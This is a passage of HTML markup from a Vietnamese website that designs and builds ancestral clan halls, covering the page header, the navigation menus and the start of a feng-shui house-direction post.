		   	var api_url_1 = "https://vietnamarch.com.vn/wp-json/phong-thuy/xem-tuoi-xay-nha/";
		   	var api_url_2 = "https://vietnamarch.com.vn/wp-json/phong-thuy/xem-huong-nha/";
		</script>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-iBBXm8fW90+nuLcSKlbmrPcLa0OT92xO1BIsZ+ywDWZCvqsWgccV3gFoRBv0z+8dLJgyAHIhR35VZc2oM/gI1w==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	</head>

	<body data-rsssl=1 class="house-direction-template-default single single-house-direction postid-8383 theme-bb woocommerce-no-js group-blog">
	<div id="page">
		<header class="site-header">
			<div class="header-main">
				<div class="container">
					<div class="row flex wrap center-y">
						<div class="header-logo">
							    <div class="logo">
                    <a href="https://nhathohovietnam.com">
                <img src="https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png" alt="Nhà thờ họ Việt Nam">
            </a>
                <p class="site-title">Nhà thờ họ Việt Nam - Thiết kế nhà thờ họ</p>    </div>
    						</div>
						<div class="header-content" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/header_bg.jpg)">
															<div class="header-company">
									Thiết kế nhà thờ họ đẹp theo phong thủy - Thi công uy tín, chuyên nghiệp								</div>
																						<div class="header-description">
									<div class="header-hotline-label">KTS tư vấn thiết kế</div>
									<div class="header-hotline">
										<span class="icon-img icon-tel" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/icon-tel.png)"></span>0904.183.097 - <span class="icon-img icon-mb" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/icon-mb.png)"></span>0918.248.297									</div>
								</div>
													</div>
					</div>
				</div>
			</div>
			<nav class="header-nav">
				<div class="container">
					<div class="row flex center-y">
						<div class="header-nav-menu">
							<ul id="main-menu" class="menu main-menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://nhathohovietnam.com/">Trang chủ</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34 megamenu-item"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho/">Mẫu thiết kế nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a><div class="megamenu-content ">

<ul class="sub-megamenu level_0" >
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-hai-mai/">Mẫu thiết kế nhà thờ họ hai mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-1-gian/"><img width="271" height="218" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c1.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-2-tang/"><img width="271" height="178" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c4.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-3-gian/"><img width="264" height="154" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c2.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-5-gian/"><img width="263" height="136" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c3.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-bon-mai/">Mẫu thiết kế nhà thờ họ bốn mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-1-gian/"><img width="240" height="151" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c5.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-2-tang/"><img width="257" height="170" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c8.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-3-gian/"><img width="256" height="152" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c6.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-5-gian/"><img width="255" height="124" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c7.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-45"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-tam-mai/">Mẫu thiết kế nhà thờ họ tám mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-1-gian/"><img width="255" height="181" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c9.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-2-tang/"><img width="259" height="143" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c12.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-3-gian/"><img width="253" height="164" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c10.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-5-gian/"><img width="260" height="134" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c11.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
</ul></div></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-858"><a href="https://nhathohovietnam.com/noi-that-nha-tho-ho/">Nội thất nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a>
<ul class="sub-menu level_0" >
	<li id="menu-item-1729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1729"><a href="https://nhathohovietnam.com/den-trang-tri-nha-tho-ho/">Đèn nhà thờ họ</a></li>
	<li id="menu-item-13640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13640"><a href="https://nhathohovietnam.com/ban-tho/">Ban thờ</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://nhathohovietnam.com/ngai-kham-tho/">Ngai khám thờ</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://nhathohovietnam.com/sap-go/">Sập gỗ</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://nhathohovietnam.com/truong-ky/">Trường kỷ</a></li>
	<li id="menu-item-13798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13798"><a href="https://nhathohovietnam.com/tranh-truc-chi/">Tranh trúc chỉ</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://nhathohovietnam.com/hoanh-phi-cau-doi-cua-vong/">Hoành phi câu đối &#8211; cửa võng</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://nhathohovietnam.com/bat-huong-binh-lo/">Bát hương &#8211; bình lọ</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-871"><a href="https://nhathohovietnam.com/bo-lu-huong-dinh-dong/">Bộ lư hương, đỉnh đồng</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://nhathohovietnam.com/loc-binh/">Lộc bình</a></li>
</ul></li>
<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-874 megamenu-item"><a href="https://nhathohovietnam.com/thi-cong-nha-tho-ho/">Thi công nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a><div class="megamenu-content ">

<ul class="sub-megamenu level_0" >
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-875"><a href="https://nhathohovietnam.com/hoa-tiet-da-nha-tho/">Hoạ tiết đá nhà thờ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://nhathohovietnam.com/bac-thang-da/"><img width="318" height="318" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-318x318.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-318x318.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-300x300.jpg 300w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-100x100.jpg 100w" sizes="(max-width: 318px) 100vw, 318px" />Bậc thang đá</a></li>
		<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://nhathohovietnam.com/chan-tang-da/"><img width="317" height="195" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c32.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c32.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c32-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Chân tảng đá</a></li>
		<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878"><a href="https://nhathohovietnam.com/cot-tru-da/"><img width="318" height="195" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c33-318x195.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c33.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c33-300x184.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" />Cột trụ đá</a></li>
		<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://nhathohovietnam.com/hang-rao-da/"><img width="317" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c34.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c34.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c34-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Hàng rào đá</a></li>
		<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://nhathohovietnam.com/binh-phong-hoanh-phi-da/"><img width="318" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c35-318x196.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c35.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c35-300x185.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" />Bình phong, hoành phi đá</a></li>
</ul></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-884"><a href="https://nhathohovietnam.com/vat-lieu-thi-cong/">Vật liệu thi công<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-886"><a href="https://nhathohovietnam.com/gach-op-tuong/"><img width="302" height="271" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c43.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c43.jpg 302w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c43-300x269.jpg 300w" sizes="(max-width: 302px) 100vw, 302px" />Gạch ốp tường</a></li>
		<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://nhathohovietnam.com/gach-lat-nen/"><img width="230" height="230" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c44.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c44.jpg 230w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c44-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c44-100x100.jpg 100w" sizes="(max-width: 230px) 100vw, 230px" />Gạch lát nền</a></li>
		<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://nhathohovietnam.com/ngoi-lop/"><img width="242" height="215" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c41.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Ngói lợp</a></li>
		<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://nhathohovietnam.com/son-gia-go/"><img width="920" height="518" src="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2.jpg" class="attachment-bb318 size-bb318" alt="Mẫu nhà thờ họ một gian bê tông giả gỗ tại Ứng Hòa" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />Sơn giả gỗ</a></li>
</ul></li>
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-881"><a href="https://nhathohovietnam.com/hoa-van/">Hoa văn<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://nhathohovietnam.com/hoa-van-be-tong-duc-san/"><img width="318" height="318" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-318x318.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-318x318.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-300x300.jpg 300w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-100x100.jpg 100w" sizes="(max-width: 318px) 100vw, 318px" />Hoa văn bê tông đúc sẵn</a></li>
		<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://nhathohovietnam.com/khuan-mau-silicol/"><img width="317" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c62.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c62.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c62-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Khuân mẫu silicol</a></li>
</ul></li>
</ul></div></li>
<li id="menu-item-889" class="turn-right menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://nhathohovietnam.com/tu-van/">Tư vấn</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://nhathohovietnam.com/tuyen-dung/">Tuyển dụng</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://nhathohovietnam.com/lien-he/">Liên hệ</a></li>
</ul>						</div>
						<div class="header-action">
							<div class="header-search">
								<a href="#" id="search-btn">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 52.966 52.966" style="enable-background:new 0 0 52.966 52.966;" xml:space="preserve">
										<path d="M51.704,51.273L36.845,35.82c3.79-3.801,6.138-9.041,6.138-14.82c0-11.58-9.42-21-21-21s-21,9.42-21,21s9.42,21,21,21  c5.083,0,9.748-1.817,13.384-4.832l14.895,15.491c0.196,0.205,0.458,0.307,0.721,0.307c0.25,0,0.499-0.093,0.693-0.279  C52.074,52.304,52.086,51.671,51.704,51.273z M21.983,40c-10.477,0-19-8.523-19-19s8.523-19,19-19s19,8.523,19,19  S32.459,40,21.983,40z"/>
									</svg>
								</a>
								
<form role="search" method="get" class="search-form" action="https://nhathohovietnam.com">
	<label>
		<span class="screen-reader-text">Tìm kiếm cho:</span>
		<input type="search" class="search-field" placeholder="Tìm kiếm …" value="" name="s">
		<input type="hidden" name="post_type" value="product">
		<input type="submit" class="search-submit" value="Tìm kiếm">
	</label>
</form>							</div>
							<div id="menu-btn" class="menu-icon">
								<span class="line-menu"></span>
								<span class="line-menu"></span>
								<span class="line-menu"></span>
							</div>
						</div>
					</div>
				</div>
			</nav>
			<nav class="header-toolbar">
				<div class="container">
					<div class="row flex center-y">
						<div class="header-toolbar-menu">
							<ul id="toolbar-menu" class="menu toolbar-menu"><li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://nhathohovietnam.com/thuoc-lo-ban/">Tra thước lỗ ban</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://nhathohovietnam.com/xem-tuoi-xay-nha/">Xem tuổi xây nhà</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://nhathohovietnam.com/xem-huong-nha/">Xem hướng nhà</a></li>
</ul>						</div>
					</div>
				</div>
			</nav>
		</header>	<section id="primary" class="content-area">
		<div class="container">
			<div class="main-grid grid">
				<main id="main" class="site-main">
					
						
							<article class="entry-content">
	<header class="entry-header">
		<h1 class="post-title">2010 &#8211; Nam &#8211; Hướng Bắc</h1>		<div class="entry-meta">
			<ul class="list-meta">
				<li class="author">Đăng bởi: nhathohovietnam</li>
				<li class="date">
					<span class="icon-svg">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1000 1000"><path d="M929.8 174c-0.09999999999990905-49.900000000000006-28.09999999999991-75-77.59999999999991-73.7-16.800000000000068 0.4000000000000057-20.5 7-20.100000000000023 21.900000000000006 0.6999999999999318 25.200000000000003 1.1000000000000227 50.499999999999986-0.20000000000004547 75.7-2 40.79999999999998-26.199999999999932 66.20000000000002-66.60000000000002 69.4-21.399999999999977 1.6999999999999886-43.09999999999991 1.599999999999966-64.39999999999998 0.0999999999999659-43.39999999999998-3-67.69999999999993-29.299999999999983-68.69999999999993-72.89999999999998-0.5-24.30000000000001-0.8000000000000682-48.599999999999994 0.09999999999990905-72.9 0.6000000000000227-15.599999999999994-4.699999999999932-21.19999999999999-20.699999999999932-21.099999999999994-74.80000000000007 0.7000000000000028-149.60000000000002 0.7000000000000028-224.3 0-17-0.20000000000000284-20.30000000000001 7.099999999999994-19.80000000000001 21.799999999999997 0.8000000000000114 25.200000000000003 0.6999999999999886 50.500000000000014 0.10000000000002274 75.7-0.9000000000000341 38.099999999999994-22.900000000000034 64-60.700000000000045 68.30000000000001-23.099999999999966 2.6999999999999886-46.69999999999999 2.5-69.99999999999997 1.099999999999966-42.5-2.5-66.20000000000002-27.69999999999999-67.70000000000002-70.49999999999997-0.799999999999983-25.200000000000017-0.8999999999999773-50.5 0-75.7 0.6000000000000227-15.900000000000006-5.599999999999994-20.5-21.19999999999999-20.799999999999997-50.900000000000006-1.1000000000000085-77.9 24.39999999999999-77.9 76.4-0.09999999999999432 248.7-0.09999999999999432 497.3 0 746 0 53.60000000000002 23.10000000000001 77.10000000000002 76.6 77.20000000000005 235.60000000000002 0.20000000000004547 471.09999999999997 0.20000000000004547 706.7 0 53.899999999999864 0 76.39999999999986-23 76.39999999999986-77.10000000000002 0.20000000000004547-124.29999999999995 0-248.69999999999993 0-373 0.10000000000002274-125.39999999999998 0.3000000000000682-250.7 0-375.9z m-761.8 176.8c-0.09999999999999432-13 5.5-18.19999999999999 18.5-18.19999999999999 55 0.2999999999999545 110 0.2999999999999545 164.89999999999998 0.0999999999999659 11.800000000000011 0 16.400000000000034 4.900000000000034 16.30000000000001 16.80000000000001-0.39999999999997726 44.69999999999999-0.5 89.5 0.10000000000002274 134.2 0.19999999999998863 14.800000000000011-7.800000000000011 16.5-19.400000000000034 16.400000000000034-27-0.30000000000001137-54-0.10000000000002274-81.09999999999997-0.10000000000002274-27 0-54.10000000000002-0.39999999999997726-81.10000000000002 0.19999999999998863-13.099999999999994 0.30000000000001137-18.399999999999977-4.699999999999989-18.299999999999983-17.899999999999977 0.5-43.900000000000034 0.4000000000000057-87.69999999999999 0.09999999999999432-131.5z m199.89999999999998 531c0.20000000000004547 14.300000000000068-4.5 20-19.099999999999966 19.800000000000068-53.10000000000002-0.5-106.20000000000002-0.5-159.3 0-15.5 0.1999999999999318-21.80000000000001-5.2000000000000455-21.599999999999994-21 0.5999999999999943-42.89999999999998 0.5-85.70000000000005 0.09999999999999432-128.60000000000002-0.09999999999999432-13.100000000000023 5.099999999999994-18.299999999999955 18.19999999999999-18 27 0.6000000000000227 54 0.20000000000004547 81.10000000000002 0.20000000000004547 27 0 54.099999999999966 0.5 81.09999999999997-0.20000000000004547 14.200000000000045-0.39999999999997726 19.80000000000001 4.399999999999977 19.600000000000023 19.200000000000045-0.8000000000000114 42.89999999999998-0.6999999999999886 85.79999999999995-0.10000000000002274 128.5999999999999z m-22.599999999999966-180.5c-26.100000000000023-1.099999999999909-52.30000000000001-0.2999999999999545-78.5-0.2999999999999545-25.200000000000017 0-50.5-0.7999999999999545-75.70000000000002 0.2999999999999545-16.400000000000006 0.7000000000000455-23.69999999999999-3.7999999999999545-23.299999999999983-21.699999999999932 0.8999999999999773-42 0.799999999999983-84.10000000000002 0.09999999999999432-126.20000000000005-0.30000000000001137-16.199999999999932 6.299999999999983-20.699999999999932 21.599999999999994-20.5 52.30000000000001 0.7000000000000455 104.69999999999999 1 157-0.10000000000002274 18.19999999999999-0.39999999999997726 21.80000000000001 7 21.5 23.100000000000023-0.8000000000000114 41.10000000000002-1.1000000000000227 82.30000000000007 0.10000000000002274 123.39999999999998 0.39999999999997726 17.800000000000068-6.2000000000000455 22.700000000000045-22.80000000000001 22z m74.19999999999999-368.59999999999997c53.30000000000001 0.30000000000001137 106.60000000000002 0.4000000000000341 159.89999999999998-0.0999999999999659 14.399999999999977-0.10000000000002274 19.899999999999977 5.199999999999989 19.700000000000045 19.69999999999999-0.6000000000000227 43-0.7000000000000455 86 0 129 0.1999999999999318 15.300000000000011-6.600000000000023 19.099999999999966-20.300000000000068 18.80000000000001-27.09999999999991-0.6000000000000227-54.19999999999993-0.20000000000004547-81.29999999999995-0.20000000000004547-26.19999999999999 0-52.39999999999998-0.39999999999997726-78.5 0.20000000000004547-13.199999999999989 0.2999999999999545-18.100000000000023-4.7000000000000455-18-18 0.5-43.900000000000034 0.5-87.90000000000003 0-131.8-0.19999999999998863-13.800000000000011 5.899999999999977-17.69999999999999 